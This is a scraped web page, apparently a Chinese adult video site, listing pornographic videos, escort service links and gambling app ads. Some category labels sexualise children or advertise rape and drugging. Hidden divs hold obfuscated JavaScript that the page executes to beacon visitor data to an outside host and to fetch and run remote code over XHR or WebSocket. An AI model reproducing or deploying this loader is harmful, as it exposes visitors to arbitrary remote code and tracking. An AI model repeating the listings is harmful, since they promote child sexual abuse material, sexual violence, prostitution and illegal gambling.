

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdaxycw.com/index.php?_m=mod_static&_a=view&sc_id=9
body_size: 10048
content:
<!doctype html><html lang="zh"><head><title>国产精品对白交换视频_国产精品久久久久一区二区三区_日韩欧美亚洲综合久久影院d3_国产精品一区二区三区_亚洲国产精品久久久久网站久久久久国产精品_中文字幕一区二区三区日韩精品_国产第一区</title><meta name="keywords" content="一本清道av高清在线看_中文字幕一区二区三区日韩精品_国产精品亚洲一区二区三区久久_久久久久国产精品嫩草影院_国产精品对白交换视频_国产成人精品自在钱拍_亚洲国产精品特色大片观看完整版" /><meta name="description" content="国产精品对白交换视频_在线欧美精品二区三区_日韩视频一区二区_欧美不卡一区_亚洲国产天堂久久久_91在线网站_一区二区欧美日韩高清免费" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.cdaxycw.com","wapurl":"www.cdaxycw.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产精品对白交换视频_国产精品久久久久一区二区三区_日韩欧美亚洲综合久久影院d3_国产精品一区二区三区_亚洲国产精品久久久久网站久久久久国产精品_中文字幕一区二区三区日韩精品_国产第一区</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥小头tv @dcdy66688：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://aksnsi.liangye-xo.xyz:6699/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://v.山东面粉.com/gif/zzb960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://aksins.popppo.cn/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://3pg.5937572.cc' target='_blank'><img src='https://img.alicdn.com/imgextra/i3/O1CN01SqbXqN1JMSikfV9NC_!!3883661014-1-fleamarket.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @dcdy66688 的导航发布网址：www.cdaxycw.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="/elq/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/elq/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/elq/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/elq/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/elq/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/elq/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/elq/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/elq/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/elq/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/elq/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/elq/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/elq/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/elq/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/elq/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/elq/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/elq/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/elq/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/elq/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/elq/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/elq/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/elq/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/elq/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/elq/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/elq/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/elq/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/elq/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/elq/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/elq/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/elq/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/elq/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/elq/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/elq/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/elq/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/elq/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/elq/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/elq/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images86.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images103.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function mqtel(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function EklVvr(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return mqtel(t);};window[''+'L'+'n'+'w'+'Y'+'r'+'D'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function Avhi(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=EklVvr,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=Avhi(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=Avhi(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF33cndmZXJzZXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','173121',window,document,['3','3']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>LnwYrD();</script><div style="display: none !important;">function lGEFL(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function ukQeRP(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return lGEFL(t);};window[''+'W'+'O'+'u'+'s'+'g'+'a'+'Y'+'t'+'e'+'X'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function AjZeF(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=ukQeRP,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=AjZeF(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=AjZeF(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMMlMM0ElMMkYlMMkZhLmF3cndmZXJzZXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','173120',window,document,['M','3']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>WOusgaYteX();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=wa3iiob1qzn"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://imagedelivery.net/nhTOIfHE_YYeDZziMXrM9w/c1d54b0f-77ba-4fea-df23-5baf06af0900/public' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://ptggtpym.p5re05hso4.com/11ez.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/hrn/818950.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/10/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/85555_cover_2026-01-10_220505.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">JUL-802 麦当娜专属的第一部黑色作品！ !!一个已婚女人的宝石淹死在一个落入超大公鸡的黑人中的故事！ !!滨海白石 - 白石茉莉奈-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/hrn/818944.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/10/e5_b2_9b_e5_9b_bd_e7_be_a4_e4_ba_a4/18633_cover_2026-01-10_220905.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">SSNI-943 精湛的手技和舌技，济宝灵敏度MAX！ Ichika Hoshimiya，多次导致最佳射精的幼苗生挤压活肤美容沙龙 - 星宫一花-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/hrn/818892.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/11/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/90254_cover_2026-01-11_021652.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">倒插门的见过，倒插逼的第一次见-xj</p></div></a></div><div class="vod-list"><a href="/hrn/818735.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/11/e5_b2_9b_e5_9b_bd_e7_be_a4_e4_ba_a4/41218_cover_2026-01-11_194343.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">ISRD-002受付嬢in...（脅迫スイートルーム）聖菜亞梨沙-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/hrn/818643.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img 